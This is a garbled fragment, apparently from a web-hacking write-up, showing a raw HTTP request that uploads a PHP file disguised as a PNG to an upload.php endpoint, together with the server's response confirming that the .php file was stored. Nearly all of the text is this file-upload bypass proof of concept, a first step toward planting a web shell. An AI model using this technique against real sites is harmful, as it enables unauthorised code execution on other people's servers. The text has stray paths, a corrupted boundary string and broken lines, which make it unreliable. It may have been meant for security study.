 1 POST
/upload.php?
AL10
10 ----------7da3d815208100x1.3e79158cfb194p15
11 Content-Disposition: form-data; name="file"; filename="test.php"
12 Content-Type: image/png
13
14 <?php phpinfo();?>
15 ----------7da3d815208100x1.3e79158cfb194p15--
16
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Jun 2021 01:26:03 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: nginx/1.18.0
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.8
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Content-Length: 192
14
15 {"state":"
1.php","title":"1623
01.php","original":"test.php","type":".php","size":18}
HACK之道